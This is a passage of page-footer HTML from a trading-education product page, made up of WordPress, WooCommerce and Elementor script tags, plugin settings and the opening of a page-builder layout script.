<script type="text/javascript" id="wc-memberships-blocks-common-js-extra">
/* <![CDATA[ */
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn\u2019t find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https:\/\/www.simplertrading.com\/cms\/wp-admin\/admin-ajax.php","restUrl":"https:\/\/www.simplertrading.com\/wp-json\/","restNonce":"b6a681a2a2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.25.0" id="wc-memberships-blocks-common-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/bb-plugin/js/jquery.bxslider.js?ver=2.5.0.2" id="jquery-bxslider-js"></script>
<script type="text/javascript" id="generate-smooth-scroll-js-extra">
/* <![CDATA[ */
var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=1.9.1" id="generate-smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.31" defer async id="revmin-js"></script>
<script type="text/javascript" id="metorik-js-js-extra">
/* <![CDATA[ */
var metorik_params = {"lifetime":"6","session":"30","ajaxurl":"https:\/\/www.simplertrading.com\/cms\/wp-admin\/admin-ajax.php","cart_tracking":"1","cart_items":"0","cart_checkout_button":"1","add_cart_popup_placement":"bottom","send_cart_events":"added_to_cart removed_from_cart updated_cart_totals updated_shipping_method applied_coupon removed_coupon updated_checkout","sbjs_domain":"","send_cart_fragments":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=1.6.3" id="metorik-js-js"></script>
<!--[if lte IE 11]>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/generatepress/js/classList.min.js?ver=2.4.2" id="generate-classlist-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/generatepress/js/menu.min.js?ver=2.4.2" id="generate-menu-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/generatepress/js/a11y.min.js?ver=2.4.2" id="generate-a11y-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/generatepress/js/back-to-top.min.js?ver=2.4.2" id="generate-back-to-top-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.7.9.0" id="jquery-payment-js"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_10_15-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.10.15" id="sv-wc-payment-gateway-payment-form-v5_10_15-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.simplertrading.com\/cms\/wp-admin\/admin-ajax.php","nonce":"33d37e88db","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/www.simplertrading.com\/voodoo-lines-indicator","ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"eael_login_nonce":"2261c20b7b","eael_register_nonce":"e5fcb3a4cf"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.2.3" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/simpler-trading/node_modules/bootstrap/dist/js/bootstrap.bundle.min.js?ver=5.1.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/simpler-trading/build/polyfills.f1a8980f.js?ver=1764891004" id="wlion-polyfills-js"></script>
<script type="text/javascript" id="wlion-global-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/www.simplertrading.com\/cms\/wp-admin\/admin-ajax.php","ajax_nonce":"4e1972dc13"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/simpler-trading/build/global.95a93139.js?ver=1764891004" id="wlion-global-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/simpler-trading/assets/js/min/intro.min.js?ver=1.0.0" id="introjs-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/simpler-trading/build/direct-checkout.60d6e4a2.js?ver=1764891004" id="wlion-direct-checkout-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/cms/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/cms/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.5.5" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/cms\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/cms/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.5.5" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/cms/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.11.6" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/cms/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/cms/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/cms/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/cms/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/cms/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.simplertrading.com\/cms\/wp-admin\/admin-ajax.php","nonce":"d24f39becc","urls":{"assets":"https:\/\/www.simplertrading.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.simplertrading.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.simplertrading.com\/cart","checkout_page_url":"https:\/\/www.simplertrading.com\/checkout","fragments_nonce":"71ecb0a301"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.simplertrading.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.11.6" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/cms/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.11.5" id="share-link-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.5","is_static":false,"experimentalFeatures":{"container":true,"kit-elements-defaults":true,"loop":true},"urls":{"assets":"https:\/\/www.simplertrading.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":980524,"title":"Voodoo%20Lines%20Indicator%20-%20David%20Starr%20-%20Simpler%20Trading","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.11.6" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.11.5" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.11.6" id="e-sticky-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/cms/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/cms\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/cms/wp-includes/js/wp-util.min.js?ver=6.5.5" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.6" id="wpforms-elementor-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.9.0" id="zoom-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.9.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.9.0" id="photoswipe-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.9.0" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=980524","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.9.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.9.0" id="wc-single-product-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				window.wp_rp_datalayer = {"page_type":"other"};
 });
</script>
<script>var wpAjaxUrl = 'https://www.simplertrading.com/cms/wp-admin/admin-ajax.php';var flBuilderUrl = 'https://www.simplertrading.com/wp-content/plugins/bb-plugin/';var FLBuilderLayoutConfig = {
	anchorLinkAnimations : {
		duration 	: 1000,
		easing		: 'swing',
		offset 		: 100
	},
	paths : {
		pluginUrl : 'https://www.simplertrading.com/wp-content/plugins/bb-plugin/',
		wpAjaxUrl : 'https://www.simplertrading.com/cms/wp-admin/admin-ajax.php'
	},
	breakpoints : {
		small  : 768,
		medium : 992	},
	waypoint: {
		offset: 80
	}
};
(function($){

	if(typeof FLBuilderLayout != 'undefined') {
		return;
	}

	/**
	 * Helper class with generic logic for a builder layout.
	 *
	 * @class FLBuilderLayout
	 * @since 1.0
	 */
	FLBuilderLayout = {

		/**
		 * Initializes a builder layout.
		 *
		 * @since 1.0
		 * @method init
		 */
		init: function()
		{
			// Destroy existing layout events.
			FLBuilderLayout._destroy();

			// Init CSS classes.
			FLBuilderLayout._initClasses();

			// Init backgrounds.
			FLBuilderLayout._initBackgrounds();

			// Only init if the builder isn't active.
			if ( 0 === $('.fl-builder-edit').length ) {

				// Init module animations.
				FLBuilderLayout._initModuleAnimations();

				// Init anchor links.
				FLBuilderLayout._initAnchorLinks();

				// Init the browser hash.
				FLBuilderLayout._initHash();

				// Init forms.
				FLBuilderLayout._initForms();
			}
		},

		/**
		 * Public method for refreshing Wookmark or MosaicFlow galleries
		 * within an element.
		 *
		 * @since 1.7.4
		 * @method refreshGalleries
		 */
		refreshGalleries: function( element )
		{
			var $element  = 'undefined' == typeof element ? $( 'body' ) : $( element ),
				mfContent = $element.find( '.fl-mosaicflow-content' ),
				wmContent = $element.find( '.fl-gallery' ),
				mfObject  = null;

			if ( mfContent ) {

				mfObject = mfContent.data( 'mosaicflow' );

				if ( mfObject ) {
					mfObject.columns = $( [] );
					mfObject.columnsHeights = [];
					mfContent.data( 'mosaicflow', mfObject );
					mfContent.mosaicflow( 'refill' );
				}
			}
			if ( wmContent ) {
				wmContent.trigger( 'refreshWookmark' );
			}
		},

		/**
		 * Public method for refreshing Masonry within an element
		 *
		 * @since 1.8.1
		 * @method refreshGridLayout
		 */
		refreshGridLayout: function( element )
		{
			var $element 		= 'undefined' == typeof element ? $( 'body' ) : $( element ),
				msnryContent	= $element.find('.masonry');

			if ( msnryContent.length )	{
				msnryContent.masonry('layout');
			}
		},

		/**
		 * Public method for reloading BxSlider within an element
		 *
		 * @since 1.8.1
		 * @method reloadSlider
		 */
		reloadSlider: function( element )
		{
			var $element 	= 'undefined' == typeof element ? $( 'body' ) : $( element ),
				bxContent	= $element.find('.bx-viewport > div').eq(0),
				bxObject   	= null;

			if ( bxContent.length ) {
				bxObject = bxContent.data( 'bxSlider');
				if ( bxObject ) {
					bxObject.reloadSlider();
				}
			}
		},

		/**
		 * Public method for resizing WP audio player
		 *
		 * @since 1.8.2
